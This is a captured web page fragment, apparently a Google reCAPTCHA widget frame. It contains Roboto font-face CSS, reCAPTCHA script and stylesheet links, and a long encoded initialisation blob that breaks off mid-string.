/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7yiEPNCSeRRvNREUKt6l-A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7yiEPNCSeRRvNREUKt6l-A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7yiEPNCSeRRvNREUKt6l-A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wpQrX2jClcO2wqbCp8Kbb8O9dEHDnxN+wpgQw5JDNjrCn8KjMMOsw4UmX8OCc0PCpMOGwr7CgDA0w7x5esKXwqpJUcKgd2RUw4o4wpPCtsOZwoNuwqMww5UDR3TCosKawqjCjcOpwo4ZDMO+w7bDslg5wpvDnsO4wrLDlHEuFcKCwps2EDFtC8OCw4/DqsKywqxOQzxow4Unw4vCgw/CpCVgccOiw4fCpQbCtsKvecO6WcOjwpFCwpNLAzEKw7TCnnXCicOeLsObw5t+w4NXH8OmwrxwwoTDvjhSEggSSmB8w5NxccKgw5dlw4rDoMOqw6Q0w4rDpmrCtMKQwpnDhQLDljUzw4o6MnXDpVJcw6fDkGfCnB/[base64]/w7ocDsO0EVUIQsO1c8KIw5lRw4k/HgpVe8O0w5/Ck8OhGsKjJj/CncK9P8Kcwq3DuMOrw5Yow7bDmMOmwoF2EjowwrPDgsO3fFjDq8Osf8OHwqEkbsORTUNfSyjDi8KXb8KQwrfCrsOUfn/CtTfDi3nCoxZsT8OCM8OfwpzDpcOfwrFOwp1SeGhGNsOawp0lLcO/WyjClcKwfn/[base64]/DmsKlwq/ClsOlNiYEw4I9XMKfesK1dMKaZMObSznCpz4Lwq3DnMO2wrLCukZdc8KnXWQ1RsOFw5xXwoJ2EUDDiwR+w55rw4PCtMKAw6kGPMOkwr/Ch8O6Kn/CscKew6oMw4xYw7gAMMKKw4lzw5NTMB3DqyvCn8KLw7UBw6omw43Cv8KbO8KLXATDpsOSJMOlPWrCmcKcEADDiX5AbS3DuB/[base64]/DgHtMTSHDvMO7wqPDrMKYfcODw61GRQfCmsOkeiEAwrrCmMOAw4Yxw6sfw6vCm8ORaXMlasOFRcOlw7jCg8OXZsKMw5Q6FcK6wrjDvBxGT8KRYcOBEsO5NcKSFwbDhMO/R2NJFxV4woESBQAEIcKewrBqUDNqw589w7TCoyfDhmpvwrg1QTPDrcKFwpkHJsODwooDwpvDhGjCkDFTCF/CpsKaMcO3NHbDgATDgxUQw53CoRt2I8KWwrNzUSvDnMKpwr/[base64]/ACNjFHsTwoxkccO1w5jCocO+wrrCvFDDhhDDk8OxQ8KkZnZMwqMjDC5aO8KKwrklI8O+w5vCncK6KlUPW8KTwqvCn09wwqPCsAzCuAoCw5dsR34Nwp7Drk0dJD/CqDJ0w53CkirCilgSw7JwNsOIw4fDq0HDnsKRw4xVwoTCqklSwrhIWMKnbcKHQMKcU3LDjSBbB0o+QcOWGg0rw7TChkrDp8KBw4DCqcK7eRppw7Npw74dWkoXw6HDrm/CrsKlFHjCqj/Cr03ChcKRO3QhCVRZwpHCucOXE8K/wrjCrsKhcsKzX8OBGATCqcOxY2jCl8OTZg9vw5lEbCIMw6h+woYsf8OpwpMAwpXDicKLwoFmT2PCmgsxD33CpX7DtMKhwpHDv8OyIMK9wq/CrwoVwoJeRsKBw5EqeHzDpsKCWMKjwpQEwo1BaCw6OsKlw5TDjsOfc8K6JcOMw6LCmxQuw7fCssKRE8KoBBjDt2wKwpvDmcK3wobDhMKIw5lONMO9w7o/[base64]/BzgHwrh8wqsEwr9jw7hvKRHCvjPCv8KkwqkMw4tEw6XCpUYAw7TCowvDlcK0w6/CmmzDizjChMOkERBpI8Otw5RRwovCl8OVwrkIwpUmw6A+QMOCwpXDu8KiBlLCtsOFwosyw4rDkTguw6TDscKRBmIRdD/Ci2xsTsOVcWLDlMKzwo7CtQfCvsO7w7jCvMK3wpo/TsKERcKJKcO/wojDgkxQwqJQwoTCk0c2T8KCV8K3IRTClGBEZcKTwonCm8KpT3JbKH3CghjCgkbCtDkYNcK4G8OeBkzDtVjDpwrDpUfDusOSdMOkwpTCtcOewoFWPmHDtMOUVMKowoTCn8KgK8K5dilUVmvDsMO3GcOqBFU1w7V9w7XDi2o0w4XDrcKGwp4hw4gIVWNzLj5Ow4BFw4/CsnUZaMKfw5TDugAnLDzDgARLBsKtRcOvXQPDiMOWwoAaC8KbAC4AwrAXwo3CgMO2TwjCnFDDocKFRn8Ow4XDksKxw6/[base64]/[base64]/CsC7DlCssCcOkwrd3wolTW8KtbMKgwobCnWcmbmN+W2rDhXTDtnHCucOhwrXDgcKYNcKaBl9kw5rDmWAOIcK5w6TCql0qJ2/Cuw5uwo1xDsKTKh3DmMOqL8OuaidYfAsgEMOBJQbDisO+w4khMXBlwrzDv3QZw6fDgMOxEzAMckFWw6dyw7XCkcKYwpbDl1DDm8OFVcK7wqvCozPDoG/DrAFgX8O1SQzDosK+c8Odwqx+wpLCvhPCmcKPwrZ/w5RCwqLCvEx7V8KSJHc4wppMw4QCwo3DrBMmS8K3w7sJwp3Dv8O5w5fCuQYiA1/[base64]/wobDv8KKwrc0w4oGUVoUemk0QMKUWzjDvcO/fcK8w5FlDw9VwrxRDMOZBsKWfsOiw7o4wp55IcOvwrNHL8KOw5t7wotqRcO3CcOPKsOVOWZZwpLCrXfDhsKZwqjDhMKFTMKGQnRPHV0wTXtRwqg6O3/DjcKrwrgOJisHw7gwOGvCq8O0w5nCgmrDjMO7VMOdCsKgwqMeSMOhUicyaH4mVm3DrgrDlsKoXcKkw6nDr8KlXxLCpsKWQg/CrcOMKyJ+CcK4fcOfwqzDuy7Ds8Kdw4TDucOswr/DvmEFCBY/[base64]/Cr8OfDMOVAcONSUBJIMKfw7LDgcORw7NEDsO/fMKac8O4LsKVwqtfwoARw5XCql8SwqTDpCBrwq/Chgd3w4/Dql5nUlldZsOyw5EMB8KWCcO6aMOELcOxUWMPwolnEBPDi8K6wrfDg0fDqlQuw6wCKsObKMOJw7fDvkMYf8O0wpHDrzd0wofCmMOzwpltw4XCq8KpAy/DkMOpWWIEw5bCjcKFw7IZwpYvw4/DqjN1w4fDvGB2w4TCk8OFO8KTwq4dR8KiwpFfw7wtw7/DusO7w7FACcOJw4fDh8KFw7J8w6HCq8OOw6TDtU/[base64]/Cj8KmwpzDj37DnsOHw4ZJw7lxfcOGVMKWw6zDk8KXfhDCrMO1w5XClMKIEQ7Ck3jDgTZBwoY3woHChsOeVRPDtDDCtsOrL3XCh8ORwqlCL8Omwol7w4AYRUogT8KbLGrCpsKgw7h/w7/CncKgwo4mAzbDnWzCmzBRw6dow7VDaTQ9w7kNYhbDnlAHw7TDiMOOWQoMw5Nsw4UDwrLDijLCvgHCmsOAw7HDuMKmDg9GSMKUwrfDmTHDuC0cF8OzHcOpw5w8BsO5w4TCsMKjwrbDkMOZEBBGVBzDjAfCucO8wr7ClhMbwp3Cl8OmXijDn8K7YcOeA8O/wp3DiSHCji9OUFbCjTQ/wpnCpnd4IcKuDMKtU3nDkEfCrU48ccOUP8OJwrjCmEQNw5TCssK6w7xTHwLDg1BxNyfDrjgRwqDDknrCiEfCmAlUw5t2wqbCmTxJPk5XKsKoFDMIecOnw4MFwodkwpQrwr42Mw/DkjsrI8OsfsKewr3Cr8OIw4DCt0oTSMOsw5APVsOPJG0XdFAwwqsOwrRFw6zDscKrB8KFw6rDs8OwHUIfAQnCu8O1wpl1wqpEwoHCgmTCpsKkwqNBwpbCmArCosOEMTwSI3zDh8OtSSsUw4TDrQ/CmcKcwqNBG2cLwogXJcOzRMOfw6cIwrsrPMO5w5DCv8OrAsK+wqBINCTDqisSMsKzQjLCnlUOwoXCjkozw55YF8KbRkDCoDjDgMKefmrCrmY9woN2VcKjBcKdbFNiZk3CvXLCuMKYEmPChF7CuH4AEMO3w4tYwpfDjMKySnE4MlYURMOQw7rDkcKUw4fDrnk/[base64]/[base64]/woXDqsOwKsKwOMKPwrnCrsKEworDscKdDcO6wpUIwpg2e8OQwqvCkMOxw4nDksKCw5vCtwJuwpHCtyVsCCzDthLCoxoTwoHCu8OzZ8O/[base64]/DhgAFXcKewqrCmzLCo8O1SXgFwpYOwpQVwr9/H3lLwqpywpjDt2FFDcOIZsKbwqZeckIxCkbChkB5wpDDoDzDh8KMZ0HDs8OUMMK/w6vDhcO+JsOdE8OURGDCmcOpbTNEw5UTBsKJPcKtw57DmTklJlLDiE8Iw4Rpwo8peQxxM8ODYsKIwqYXw6Iiw7V3a8KVwpR6w59KbsOOCcK7wrokw4jCgsOCEiZvHRXCssOQwpzDiMOEw5TDtsKbwrZHBynDp8OoXMOxw7TDsAFJY8K/w6NQOmnClMOlwrrDvgjDlMKCHHLDmyPCk0pUAMOTOFnCqMKEw7IJwrvDvWcVEHISK8Oqw5k6CcK1wrU0VULCpMKBVWTDpcOkw4Bww6/[base64]/Cl8KQwq1NwqTCgHJlw57DvMOjBjYYwrrDug3DrxzCmcKkw7zCuHg5w7xgwrjCscO/HcK4UcKJQkZNCQg5VMOHwoo0w5hfQX86V8KVCH8NOzLDrT92XcODAisLAcKGIUnCn1jDgFwKw4xZw7jCpsOPw5FNwpvDgzw4KDAjwrfCicOxw7DCiHLDlT3DtMOuwq8Bw47CiwZHwojDvw/DrcKIw7fDv2wAwpIBw71Zw4bDggLDp2bDiUDDscKIMRPDq8KKwqvDinYwwrkFJ8K0wrJRPsKPW8KPwrLCrsO9IxLDqMKZw7hfw75/wofCui9DICfDtsOcw5bCmxRqecOpwo3CiMOFZTHDu8OZw6JWUcOSw6gkK8K7w7EFPsK5bTzDpcKpAsOKNk3Dh2ROwp0HeybChcKKwofDo8O2wrTDj8K2eFwyw5/CjsKZwqdoaFjChcK1QhLCmcOwc2LDocOWw7EMaMOjbsKRwpY6dHrDhsKpw7bDsy3CjsK8w7HCgGjCsMKywok2T3dJGnYGw7zDu8O1QxXDvxM/WsOzw79Iw5Y8w5hvD0/CicO3QQPCq8KxBcKww43DlR8/[base64]/CnHTDg3jDlMOiDMOMfcK1worCm8K9wq7CljIOw6tfw7wlUWJIwrnDocOoKmIrWMO5woNGU8KLwo7CqWrDusKvEsKBWMOlU8Kbe8Kww7Bwwr5/[base64]/JDBObsKPwqfCocK2X8OTf8Orw5LCtcKrJcOgNMKLw6Uuwp4VwqjCvcKvw4Ifwp53w5/[base64]/[base64]/OzALw7k3w4vCuQLDrsOGNlTCgsKqwpLDtsKoLMOkIhUlMsK6w73DvxofbksrwqnDtcOif8OkF1U/KcOXwoPDkcOVwogfw5TDi8KIdAjDglslIgcMIcOGw6NywobCvFHDqsKUAcKFf8OyTUl+wp5fZCJzAGBbwocjw4rDkMKme8KhwojDlUnDksOdMcOgw6hZw4kmw5EpanEuaB/[base64]/CiMO1wrfDmzfCpMKzw4gPw7caw7zCi1XCi2jDkz0CbsKlwpd1wr/CiR7DjWLCtwUHE0XDqGjDpVAjw7MqBhzCiMKvwqzCrsOzwp1FOsOME8OsGcOxVcKTwosYw65uUMOvw4hYwrHDikdPJsOHbcK7H8K7BEDCtsKYM0LChcKhwqfDslzCrGtzRcKqw4rCsxowShtJw7/[base64]/wrh3CkXDqS1jwpA0w43Cm8OKUMKZw5jDh8KSVhUsw7EEOMO9GATCpzd/YXvDqMKtfmDCrMK5w6TDt2wCwrDCoMO/w7w2wpbClMKTw7vDp8KAKMKWeUxaZMO8wqoXZ0LCu8KnwrnCj0DDqsO2w6bCtcKvbmZIaTLCpSfDnMKlOzrDhBTDkRHDkMOtw59dwppQw53ClMK4wrrCkMKlW2LDhsOTwo9dW18Ewo13YsOiJMKKI8K1wrpQwqvChcKZw59OEcKKw7nDti8Dw4XDj8OOeMOuwrM/[base64]/DgMKSw4TCv8O5CwcVw65yflbDuETDtFTChyLDuGLDlsOEZA4KwqXCt1zDlAEgaTLCucOeOcObwrvCvsKFNsO7w4nDhcOIwotWem1lbxUDFho0woLCjsO/[base64]/CoiRmwrjCj8KBVMKGw75zw5Z9UcOVXHIFw6TCnCDDvcO1w6IJSF8NVlnCpVDCvyIOwpbDvBPCkcOCd1nCmsKWDE/Cp8K7JQpkw5jDvsObwo3DoMKkIUsNb8KJw5kPN1Z8wpkOJMKNbMKfw6F3fMKILh4hWcO5OsKMw6rCsMOHw5oTaMKWei7CjsO6LiTCh8KWwp7ChlHCisOFKXB5GsO9w7bDtWwbw4DCscKdCMOnw5tsGcKsSU/DusKHwpPCngrCsDAKwpkDQVBTwo3CuVM6w4dMw53CmcKhw7bDkcKiEEYjw5VvwqJFAsKhZUTDnQnCjiV9w7/[base64]/Cp2cewpQudcOpw5Aow5xcNcK5WcO/w4sPIW0PZsOfw4V2VMKcw4XCh8O9DMKlE8Odwp3CtTJwPhFVwptCVBzDt3jDunAQwrXDl3p4QMOOw5DDvcO/wrNTw7vCvRJGDsKKDMOBw70Vwq/[base64]/wo3CoV5QHX9CfMOKwq4OwpViw59UB3nCjkF0wpVcIx7ClVLDikLDrMO5w7nDgCpyKsK5wojDksOSXlYNaE1cw5E8Z8O4wrTCj0Rfwrl6Wjcfw7pIw6PCuj8FQRJWw41GYcOxCsKNworDqMK/w4JXw6/CsDXDv8OkwrUaf8KwwrNEw5pfIkpIw78Pd8KiFgbDlcOaE8OMcMKYeMObfMOeaRDChcOABcOTw6UVHxI1wpnCgBjDsA3DucKTRGDDvzwNw74Fa8KSwphvwq4bXcKDbMO9IVwxDyE6wpgqw6jDnjLDun0gwrjDhMOldVwIEsK5w6fCh2EDwpE8ZsOJworCgcKzwqTCmX/[base64]/DmMK9wolyOsKTOyrCrMKvw4vCn8KywoMqG2bDnljCrcORGSAAwp3DsMKIEDfCjXTDsBJpw6/Co8OySj1icmkYwqgiw6DCqhY6w5hSdcKIwqgjw5I3w6fCuBUIw4hiwqzDom94A8K/CcO4B0DDqWdfSMOLw6BgwpDCqBx9wqdkwpMYWMK1w49pw43Dn8KowqYeY0rCphPCh8O0aQ7CkMOuG1/Cu8OfwrpHWVI4MSR8w7QOR8KoAyN2D3AFHMOqNsOxw4cscGPDomQEwosBwq1Fw4HCoETCk8OdVXAQBcKKFXR1FVTDoUlHOMKKwq8MfMKqYWfCqjUgIhHCkMOjw5DDhsOPwp/DsWbDvsKoKnvDn8OPwqHDpcK5w59nKwQpwqpifMKZwptDw7coc8KXLTrDg8Kfw7jDuMOlwrPDpCMlw4gPP8OEw5fCvAnDu8OYTsORw69cwp45w5MDw5F6a0DDunApw78bV8KNw4hFPMKTTsKYKxN9wobDrx/CnUrCmlXDmXnCuWvDrF0IdCbChxHDhEFfaMOUwqsWwq5ZwoYgwq1gwo9jQMOaDDjDnmx+FsObw4UCfU5mwrdFL8Kww6g2wpDCrcOtw7hfUsOMw7wzCcK+w7zCs8K8w4jDtWhrwrDDtWpjAMOddsKCScK/[base64]/CrwPDnlFpfiZ9w6LCghjDsHbCu1ZywofCrwTCi0Q/w4cpw4bDoT7CgsO1fsKFwpHCjsOiw7w2STd/wqM0LsKNw6/DvXbCk8K1wrAmwpnDkMKkw4bCrQxswrTDogxtPMOROCZ9w6fDrsOnw6fDuwlCWcOEJMOTwod9CMOePFpHwow+ScOqw4dNw74Uw7XDrG4Sw7XCm8KMw4/Cg8OgDm4gB8ODLjvDkGPDsClBwqTCvcKHwrTDghPDkMK3BR/DmcKkwr3DpcKpd0/DmgLCqXFLw7jDkcK7HcOURsKJw4QCwozDqMOpw7w7w7/CssKpw4LCswTDv3d0RMOfwoMwFi3ClcKrw4XDmsOzw6jCggrCt8OHw4vDoTnDrcKUwrLCv8Oiw6ctSxlJdsKYwqwtw49iFMOCLQ0aYcKpPVjDlcKRFcKvw4vDgT7CmDpmGH5zwqPCjjwCWlzCl8KmLRbDm8ODw5IpIHPCoT/[base64]/CsAVzUzdUasOJU8OWwr/DpHUewr/DrBRJwrnDvcOrwoAGwrPClGvDmHjCtsO1EsKodMKPwqkHwpJww7bDl8ODNQNNZwvDlsKEw4Zlwo7CtDwzwqJwHsKbw6PDnMK2I8OmwpjDs8OxwpAaw7B4ZwxfwrlGOwPDlQ/DhsOlEw7CrAzDs0BZfsOSw7PDjWAewpzClMKhIVN3w5zDocOCX8KpICnChAvCl00uwoFlPzjDnsO3wpcYQgDCtjnDmMOuaFnDvcKtVRBaHsOoKBJQw6rDgsOwTjhVw6ZbEwY+w5FtHRzCgcOQwrkIJcKYw57CocKDUxDCksOGwrDDtAnDgsKkw7h/w7lNOivCkcOoEsOkXmnCnMKRHj/CnMK5woYqZxQewrc+EVMqcMK/wokiwo/Cv8OmwqYoF3nDnD8Iwqlaw7Iqw5UGw4Y1w4jCvcKyw7Axe8KANw7Dh8KQwopQw5rCnWLDk8K/w6JgEjVVw5XDsMOow4VXDG1ywqjCqCTDosO/[base64]/Dsih4bsOAw4vDsT0/[base64]/CnMKpABYRwoA6w7UCwqPDq8KXCXFRdsORw5jCk2/CpSHDk8KAw4HCkA5bC3Qgwr4nwpHCkWHCnXDCiRViwpTCiXLDsW7CtwHDisOzw60awrxFIzHCn8O2wqo/wrU6KsKywr/[base64]/CtHEecFTDqUQSf1bDiMK4w7QBF8OSaUxMwrR4cHMiw57DlcOCw7nCtgMMw5xrXTg9wrl5w57CpgFewppPJMKtwp7CmsOGw4sRw4xjL8OowqnDv8KEG8OxwofDvnjDpgXCgcOKwrTDsRYvEgRpwqnDqw/DrMKhDCfCjAZDw7vDmgPDpgknw4xbwrDCgsOiwpZCwqfCgi3DhMOZwo08PwkQwqsEd8KJw7jCuT7CnU3CkwPDqcK9w4R1wpLDvMOjwpzCryNHf8OIw4fDrsOywo4GAFvDq8OzwpUVQsKEw4nCpcOlw4/DgcKDw5zDoS7Dr8Klwow2w6pEw5A0UcORF8KmwolCI8K/w7TCiMKpw4cOTxEXVQLCsWXCkUzDgGfDgVIsZ8KRa8OMG8KeZGlzw50WOh/[base64]/Dt8Kaw47Dv0A6DsKFCi4TwrNdwqzDtFDClsKuw7Bow5nCjcOmJcKiKcKgFcKJSMOMw5EvV8O+SVp6fcOFw7LChsOwwpPCmcKyw6XCnsO2H09LMm/[base64]/[base64]/[base64]/CqMKzGSPCqEjCh3bCnxx3KsKcwoDCrzfCs1cBXADDkkQ2w6/Dh8OyPRwTw5xNwo0cwqXDoMOLw5lXwrogwo/[base64]/w5nDsXvDu8ONw4FZE8KBwpDCkBfCmnPDqMKkdCJNwoxOM3FDbsKmwp8SDC7Dg8OEwqQow67DmMOxPzsww6tpwqfCqMOPVS5mK8KQEEE5wqA/w6nCvg56AMOXw5MecjJ6Ck8fJ0FJwrYmf8KDbMO8RxDCsMOuWkrDlELCpcKCT8OQCV1RYMOUw7BDPcOQdgLDmsKKF8Kvw6Z9wp0ZBX/DjsO8TcKBQUHCisKmw5Q1w75Uw43ClcO5w455T0VoQsKqwrVDNcO0w4I6wr1TwpphCMKKenXCpsOwL8OEWsOWa0fCmcKQwoHClMKdHXQfw7vCrzo9JCnCvXvDmjoPw5jDtRfCjSseLE/CumA5wq3DtsOAw5bDjwoJwozDlcOPw5/[base64]/[base64]/[base64]/Dsg7CpMKWJsKRwqrDhsOfw5DCiGLDvsOmwrxXNXvDvcKmwqXDsBxQw75JClnDriNuZsOgw7bDjkFywrp0K3vCqcKkVUxjbGQqw7jClsOIa2rDjS9FwrMAw6fCtcOmQMKQBMOFw6dyw4VTNsKfwprCtMKhVSbCn0vDjT07wq/ClxwJCMK5bSxMHW1PwoLCs8KaJ3FyZxLCrMKyw594w7zCu8OOTsO8R8Ksw4DCrAFcNUDCsj0VwqE3wobDkcOpUDd8wrDCrlJvw7nCjMOvEcOzasKkexx/w57ClDrCj3/CvXtudcKfw4JxewU7wp9UYArChicIc8OLwobCsxplw6PDgT7CicOpw6bDgTvDn8KDPMKtw5PCkSvCiMO2wqPCj07CmSFFw4A7wolJDW/CtsKiw6jDssOMDcKAAinCjMKIPTo6woY4ax3DqizCl38SFMOBSVTDq13CvsKvwpDCmcKdKXc9wq3DqMOzwqk/w5sew7zDghfCocKCw6plw4Bjw6pKwoNPMMOxNRLDvMOwwobCp8OAHcOHwqPCvGkQccK7LnXDuiJERcKYe8O/w6AGBC54woo2w5jCgsOkRmTDvcKdOMOnWMO+w4HCpQZvXcOxwpZuFSPCojfDvynDs8K9w5hPLk/DpcK4wrbCqEEQRsOAwqrDoMKbbjDDu8KLw7RmOElHwrgOw6fCmsO4C8Okw6rDhcKBw5sQw59/wpsrwpfDjMOyVcK5alLCtcK8ZmstLGnCtA1BVgrCpsKkScOxwpMtw5BEw5N9w4bCrMKTwr1Gwq/CpsK+w4pLw6HDrcOVwqgjOMOqCsOieMO6F3ZsKADCo8OFFsKXw4bDi8Kww63CpEE1wpbCtmRPB1/[base64]/wq1ifwVZZMOieWh0woZLNcKRw6TCtsKIw4hJwqDDrEVVwrhWwrBWayUmP8ODCU/DpRrCksORw75Rw5xjwo5McmlhRsK7OBrCicKmaMOUBk1IHGzDu1NjwpDDlnZcH8OXw75iwrFNw5s5w5NEel9lA8O4U8O0w4Z6woRYw7TDqsOjH8K3wotcABARVcOFwp0gVRwpNzxmwp3CmsOjSsKYZsOPSzjDlAfCo8ODXsKSK2ciw4XDnMORGMO4wqA/bsOBCXTDq8OGw5HCsXbDpSlYw6DDlcOmw7EieglrPcKzEhfCkgfCq1Qcwp/[base64]/CtcOkK2IFw6IAwojDkcOvwqLCosOVwrHDpD9nw5TCj8KhwrRgwqTDjiRrwqfDgMKBw49Lwpk6U8KKWcOiw77DkwRYQi5RwrzDt8KXwr/CqH3DlFTDhSrCkj/CrxDDmVskwpMKRBHChcKew47CpMKewp4mOQjCjMK+w6/DthpaOMKkwp7DoBhGw6BvKXVxwps0ADXDtHURwqkuLHkgw5/Dn31uw6t/[base64]/DtFXDocOpw6kKw4FRwqnCj8OJw5zCijNow4BXwoRPw6bCgAXDp1BvakJjPcKnwqdUQcOrw5TDtG3Ds8OIw5BXY8OqdX/CoMO5JmxrRTgswqtJw4VCdVvDlcOpYlXDv8KON1AtwrZoT8Oow5XCkQDCrQvCl2/Di8Kywp7Dp8OPVsKGaEXDuXFAw6d9b8Obw40Uw6kBJsKeAFjDkcKXZsKhw5PDvcKke283F8K1w7XDgjBXwrPCqBzCnsKpD8KBDC/CnkbDo2bDqsK/LmDDsh8swqtBAWJ2B8ODw6lGUsK9w5nCnELCiSPDlcKHwqPCpRd+wojDuhJfasOXwrrCsSDCpjh8w43CjX0Hwr3CgcKuSMOgVcKTw6/Co197dwXColZzwr9PXR3CnhwywonCi8K+THw3wqZnw6R6wrkyw4s2M8OYQ8KWwo96wpskeUTDpi0uJcOrwonCmhBSw4Upw77Dr8KjGMOhTcKpIXgpw4I8woHCgsOudsKGJXIoB8OAAQvDuk3Dt2fDnsKvdcODwpkJMMOKw7/[base64]/ChS7DrcK0wq/DhsKBZg7CjXfCq2HChMOXSlrDrDcsDDbCkh88w4fCu8OrcDXDhyQjwpnCocKow7XCgcKVVn1oXikML8KtwpZRGcO+Mkp+w7Ylw6vChxjDm8OUw6siRnpbwqJ3w5ZZw4HDhxbCvcOYw4s9wqsNw4/Dl3BwFHbDhQrCkkZbZCYwX8O1wqBEaMO+w6PCjsKXDsOFw73Cu8O/KxdzNjjDkMOtw4M4SzjCrmgcIQoGPcOMIhzCj